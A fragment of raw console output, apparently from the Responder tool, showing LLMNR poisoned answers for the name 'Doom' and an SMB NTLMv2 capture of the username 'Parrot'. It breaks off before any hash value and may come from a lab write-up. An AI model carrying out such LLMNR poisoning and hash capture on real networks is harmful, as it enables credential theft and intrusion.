 [*] [LLMNR] Poisoned answer sent to fe80::90a5:ba2b:a375:ab22 for name Doom
[*] [LLMNR] Poisoned answer sent to fe80::90a5:ba2b:a375:ab22 for name Doom
[*] [LLMNR] Poisoned answer sent to 192.168. for name Doom
[*] [LLMNR] Poisoned answer sent to 192.168. for name Doom
[SMB]NTLMv2-SSP Client : fe80::90a5:ba2b:a375:ab22
[SMB]NTLMv2-SSP Username : WIN- .\Parrot
[SMB]NTLMv2-SSP Hash